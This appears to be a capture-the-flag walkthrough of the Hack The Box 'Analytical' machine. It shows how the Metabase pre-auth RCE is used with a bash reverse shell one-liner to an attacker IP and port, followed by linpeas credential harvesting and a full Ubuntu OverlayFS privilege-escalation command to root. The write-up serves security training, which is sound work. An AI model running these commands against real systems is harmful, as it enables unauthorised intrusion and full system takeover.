First thing we are going to want to do on this box is to enumerate as always
Nmap returns 2 open ports. 22 and 80.
From here we are going to navigate to the site (it does not load until you add the site name analytical.htb to the etc/hosts file)
Navigating around this site there doesn’t appear to be too much to work with.
The “login” option brings us to a login page for an app called Metabase
This is looking for a username and password. I could not locate any default creds and brute forcing turned out to be a waste of time.
From here we are going to look for an exploit for metabase.

I came across this exploit — https://github.com/m3m0o/metabase-pre-auth-rce-poc
There is also a secondary option you can run that is within the Metasploit framework. But we are going to use the github RCE poc
This exploit states that there should be a session token in /api/session/properties on the site.
“249fa03d-fd94-4d5b-b94f-b4ebf3df681f”
After we retrieve this info, we are going to download the main.py exploit from github to our system.
The syntax on running this exploit
python3 main.py -u http://[targeturl] -t [setup-token] -c "[command]"
The – c command is where we want to locate a command to give us a reverse shell. So in a terminal I ran python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c “bash -i >& /dev/tcp/10.10.14.37/1234 0>&1”
Before running we want to make sure we have our netcat listener up and running to catch the reverse shell.
So we execute and get our reverse shell from the machine!
We can see that we are logged in as metabase.
From this point we did not have a user.txt file available. So we are going to transfer linpeas.sh over to our target machine using a python server.
Once linpeas is on the machine we are going to run it using Bash

Sorting through the linpeas data, we are able to retrieve a username and password.
Username: metalytics
Password: An4lytics_ds20223#
This login does not work on the original login page of the site as it is requesting an email address. So the other location we can attempt to sign in is SSH as port 22 is open
From here we need to escalate our privileges
For this box, we enumerate the OS level of the machine.
Doing a google search and “privilege escalation”, I was able to locate the following CVEs
https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629.
For this box, we are going to run CVE-2023-2640.
This states to run the following command — unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;” && u/python3 -c ‘import os;os.setuid(0);os.system(“cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash”)’

Alternatively we can download the exploit.sh file and run it on the machine. For this box, I used the latter.
Running the simple command gave us Root access as well as root.txt!